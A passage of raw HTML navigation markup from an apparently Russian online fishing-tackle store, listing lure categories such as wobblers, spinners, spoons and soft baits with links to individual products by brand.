href="/market/primanki/voblery/strike_pro/strike_pro_big_bandit_195_eg_078sp_5960/">STRIKE PRO BIG BANDIT 195 EG-078SP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/strike_pro/inquisitor_110sp/">INQUISITOR 110SP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/strike_pro/musky_monster_cl_200_12m/">MUSKY MONSTER CL 200 12m</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/yamaria/">YAMARIA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yamaria/maria_boar_ss170_60g/">MARIA BOAR SS170 60g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yamaria/maria_boar_ss195_85g/">MARIA BOAR SS195 85g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yamaria/maria_duplex_65/">MARIA DUPLEX 65</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yamaria/maria_duplex_80/">MARIA DUPLEX 80</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/smith/">SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/saruna_147_max_f/">SARUNA 147 MAX F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/bay_blue_70s/">BAY BLUE 70S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/bay_blue_90s/">BAY BLUE 90S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/bay_blue_90hs/">BAY BLUE 90HS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/smith_d_contact_72_s/">SMITH D-CONTACT 72 S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/smith_d_contact_85_s/">SMITH D-CONTACT 85 S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/smith_d_contact_110_s/">SMITH D-CONTACT 110 S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/smith/smith_haluca_165f/">SMITH HALUCA 165F</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/tsuribito/">TSURIBITO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/tsuribito/deep_shaker_75f/">DEEP SHAKER 75F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/tsuribito/deep_shaker_85f/">DEEP SHAKER 85F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/tsuribito/deep_chok_long_80f/">DEEP CHOK LONG 80F</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/duo/">DUO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/duo/realis_spin/">REALIS SPIN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/jackall_4042/">JACKALL</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jackall_4042/chubby_38f/">Chubby 38F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jackall_4042/tiny_magalon/">Tiny Magalon</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jackall_4042/tn_60_trigon/">TN/60 TRIGON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jackall_4042/tn_70_trigon/">TN/70 TRIGON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jackall_4042/tn_80/">TN/80</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/bomber/">BOMBER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/bomber/bomber_long_a_b24/">BOMBER LONG A B24</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/bomber/bomber_fat_free_shad/">BOMBER FAT FREE SHAD</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/duel/">DUEL</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/duel/hardcore_longbill_90sp_r1182/">HARDCORE LONGBILL 90SP R1182</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/duel/duel_hardcore_heavy_shot_125s/">DUEL HARDCORE HEAVY SHOT 125S</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/lucky_craft/">LUCKY CRAFT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/malas/">Malas</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/us_shad/">US Shad</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/bull/">Bull</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/cra_pea/">Cra-Pea</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/flat_cb/">Flat CB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/pointer/">Pointer</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/lucky_craft/real_california/">Real California</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/sert_killer_pop_80_100/">SERT Killer Pop 80/100</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sert_killer_pop_80_100/sert_killer_pop_80mm_12g/">Sert Killer Pop 80mm 12g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sert_killer_pop_80_100/sert_killer_pop_100mm_24g/">Sert Killer Pop 100mm 24g</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/storm/">STORM</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/storm/deep_thunder_dth_15/">DEEP THUNDER DTH 15</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/storm/arashi_rattling_deep_adp_18/">ARASHI RATTLING DEEP ADP 18</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/storm/arashi_rattling_deep_adp_25/">ARASHI RATTLING DEEP ADP 25</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/evergreen/">EVERGREEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/evergreen/combat_crank_tc_60/">COMBAT CRANK TC-60</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/evergreen/evergreen_stream_rogue_150f/">EVERGREEN STREAM ROGUE 150F</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/halcyon_system/">HALCYON SYSTEM</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halcyon_system/n_shico_77_bm_fin_17g/">&quot;N&quot; SHICO 77 BM FIN 17g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halcyon_system/n_shico_96_bm_fin_20g/">&quot;N&quot; SHICO 96 BM FIN 20g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halcyon_system/n_shico_96_bm_fin_30g/">&quot;N&quot; SHICO 96 BM FIN 30g</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/primanki/blesny_vrashhaushhiesya/">БЛЕСНЫ ВРАЩАЮЩИЕСЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/">BLUE FOX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_super_vibrax_salmon_33gr/">BLUE FOX SUPER VIBRAX SALMON 33гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_northern_lights_bfnl3/">BLUE FOX VIBRAX NORTHERN LIGHT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_long_cast_blc/">BLUE FOX VIBRAX LONG CAST BLC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_fluoriscent_bff_3740/">BLUE FOX VIBRAX FLUORISCENT BFF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_flake_bffl/">BLUE FOX VIBRAX FLAKE BFFL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_minnow_super_vibrax_bfmsv_3740/">BLUE FOX MINNOW SUPER VIBRAX BFMSV</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_bullet_fly_vbf/">BLUE FOX VIBRAX BULLET FLY (VBF)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_uv_bfu_3743/">BLUE FOX VIBRAX UV BFU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_shad_bfsd_3743/">BLUE FOX VIBRAX SHAD BFSD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_original_vibrax_bf/">BLUE FOX ORIGINAL VIBRAX (BF)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_bullet_vb_3743/">BLUE FOX VIBRAX BULLET VB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_foxtail_bfx/">BLUE FOX VIBRAX FOXTAIL (BFX)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_glow_bfgvs/">BLUE FOX VIBRAX GLOW (BFGVS)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_shad_bfsd_2264/">BLUE FOX VIBRAX SHAD (BFSD)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_hot_pepper_bfs_3743/">BLUE FOX VIBRAX HOT PEPPER BFS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_vrashhaushhiesya/fladen/">FLADEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/fladen/maxximus_masen_5gr/">MAXXIMUS MASEN 5гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/fladen/maxximus_attracta_spinner_10gr/">MAXXIMUS ATTRACTA SPINNER 10гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/fladen/maxximus_attracta_spinner_30gr/">MAXXIMUS ATTRACTA SPINNER 30гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_vrashhaushhiesya/river_old/">RIVER OLD</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/river_old/satellite_torpedo/">RIVER OLD SATELLITE TORPEDO 2.8гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/river_old/river_old_satellite_torpedo_6_5gr_8gr/">RIVER OLD SATELLITE TORPEDO 6.5гр/8гр</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/primanki/blesny_koleblushhiesya/">БЛЕСНЫ КОЛЕБЛЮЩИЕСЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/smith/">SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/smith/smith_buch_special_japan_18g/">SMITH BUCH SPECIAL JAPAN (18g)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/smith/smith_buch_special_japan_24g/">SMITH BUCH SPECIAL JAPAN (24g)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/smith/smith_buch_special_japan_40g/">SMITH BUCH SPECIAL JAPAN (40g)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/smith/smith_baitis_ii_shell_22g/">SMITH BAITIS II SHELL (22g)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/smith/smith_baitis_ii_12_22g/">SMITH BAITIS II (22g)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/smith/smith_pure_18g/">SMITH PURE (18g)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/daiwa/akiaji_crusader_w_salmon_special_45g/">AKIAJI CRUSADER-W SALMON SPECIAL 45g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/daiwa/d_spoon/">D-SPOON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/daiwa/wise_masau/">WISE MASAU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/daiwa/daiwa_chinook_s/">DAIWA CHINOOK S</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/shout/">SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/shout/blade_shotel/">BLADE SHOTEL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/shout/raise/">RAISE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/shout/dangan/">DANGAN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/gt_bio/">GT-BIO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/gt_bio/salmon_squid_30gr/">SALMON SQUID 30гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/gt_bio/salmon_squid_40gr/">SALMON SQUID 40гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/">KUUSAMO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/professor_2_90_13_businka/">PROFESSOR 2 90/13 (БУСИНКА)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/tundra_85_19/">TUNDRA 85/19</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/tundra_95_24/">TUNDRA 95/24</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/atlantti_90_25/">ATLANTTI 90/25</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/atlantti_90_34/">ATLANTTI 90/34</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/taimen_super_75_17/">TAIMEN SUPER 75/17</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/taimen_75_25/">TAIMEN 75/25</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/rasanen_70_20_businka/">RASANEN 70/20 (БУСИНКА)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/professor_2_90_26_businka/">PROFESSOR 2 90/26 (БУСИНКА)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/professor_1_115_36_businka/">PROFESSOR 1 115/36 (БУСИНКА)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/professor_0_130_44_businka/">PROFESSOR 0 130/44 (БУСИНКА)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/professor_00_180_60/">PROFESSOR 00 180/60</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/suomi/">SUOMI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/solvkroken/">SOLVKROKEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/solvkroken/morild_seatrout_18gr/">MORILD SEATROUT 18гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/solvkroken/buch_salmon_18_24gr/">BUCH SALMON 18-24гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/solvkroken/salamander_allround_24_40gr/">SALAMANDER ALLROUND 24-40гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/solvkroken/morild_salmon_30gr/">MORILD SALMON 30гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/abu_garcia/">ABU GARCIA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/abu_garcia/toby_salmo/">TOBY SALMO (30гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/abu_garcia/toby/">TOBY (28гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/abu_garcia/atom_20gr/">ATOM (20гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/abu_garcia/atom_25gr/">ATOM (25гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/abu_garcia/atom_35gr/">ATOM (35гр)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/byron_1785/">BYRON</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/acme_kastmaster/">ACME KASTMASTER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/acme_kastmaster/kastmaster_10_5_gr/">KASTMASTER (10.5гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/acme_kastmaster/kastmaster_14_gr/">KASTMASTER (14гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/acme_kastmaster/kastmaster_21_gr/">KASTMASTER (21гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/acme_kastmaster/kastmaster_28_gr/">KASTMASTER (28гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/acme_kastmaster/kastmaster_42_5_gr/">KASTMASTER (42.5гр)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/williams/">WILLIAMS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/williams/wabler_w40/">WABLER W40</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/williams/wabler_w30/">WABLER W30</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/cross_factor/">CROSS FACTOR</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/primanki/myshi/">МЫШИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/mysh_myagkaya_prima_s_seraya/">Мышь мягкая Прима С (серая)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/belchonok/">Бельчонок</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/mysh_myagkaya_shumovaya/">Мышь мягкая шумовая</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/mysh_krasnoyarskaya_belaya_svetonakopitelnaya/">Мышь Красноярская Белая/Светонакопительная</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/savage_gear_3d_rad/">Savage Gear 3D Rad</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/mysh_gusenitsa/">Мышь-Гусеница</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/mysh_rad_king_krysinyi_korol/">МЫШЬ RAD KING КРЫСИНЫЙ КОРОЛЬ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/primanki/silikonovye_primanki_4818/">СИЛИКОНОВЫЕ ПРИМАНКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/silikonovye_primanki_4818/daiwa/">СИЛИКОНОВЫЕ ПРИМАНКИ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/daiwa/daiwa_prorex_duckfin_shad_xl_250df/">DAIWA PROREX DUCKFIN SHAD XL 250DF</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/">СИЛИКОНОВЫЕ ПРИМАНКИ FRAPP</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/frapp_hustle_minnow_4_5/">FRAPP HUSTLE MINNOW 4,5&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/frapp_geko_4/">FRAPP GEKO 4&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/frapp_geko_5/">FRAPP GEKO 5&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/frapp_geko/">FRAPP GEKO 10&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/frapp_funky_shad_5/">FRAPP FUNKY SHAD 5&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/frapp_funky_grub/">FRAPP FUNKY GRUB 8</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/silikonovye_primanki_4818/keitech/">СИЛИКОНОВЫЕ ПРИМАНКИ KEITECH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/keitech/keitech_swing_impact_3_5/">Keitech Swing Impact 3.5&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/keitech/keitech_swing_impact_4/">Keitech Swing Impact 4&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/keitech/keitech_swing_impact_fat_6_8/">Keitech Swing Impact Fat 6.8</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/keitech/keitech_swing_impact_fat_7_8/">Keitech Swing Impact Fat 7.8</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/silikonovye_primanki_4818/jenzi/">СИЛИКОНОВЫЕ ПРИМАНКИ JENZI</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/jenzi/river_shad/">RIVER SHAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/jenzi/corrigator/">CORRIGATOR</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_strike_pro/">СИЛИКОНОВЫЕ ПРИМАНКИ STRIKE PRO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_strike_pro/strike_pro_pig_shad_23sm_90gr/">STRIKE PRO PIG SHAD 23СМ 90ГР</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/">СИЛИКОНОВЫЕ ПРИМАНКИ BAIT BREATH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_curly_grub_2_5/">Bait Breath Curly Grub 2.5</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_curly_crub_3_5/">Bait Breath Curly Crub 3.5</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_curly_grub_4_5/">Bait Breath Curly Grub 4.5</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_bugsy_2_5/">Bait Breath Bugsy 2.5</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_bugsy_3_5/">Bait Breath Bugsy 3.5</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_bugsy_3_5_salt_water/">Bait Breath Bugsy 3.5 Salt Water</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_t_t_shad_2_8/">Bait Breath T.T.Shad 2.8</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_t_t_shad_3_2/">Bait Breath T.T.Shad 3.2&quot;</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/primanki/forelevye_blesna/">ФОРЕЛЕВЫЕ БЛЕСНА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/forelevye_blesna/smith/">SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/zil_1_8g/">ZIL 1.8g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/pure_2_7gr/">PURE 2.7гр</a></li><li 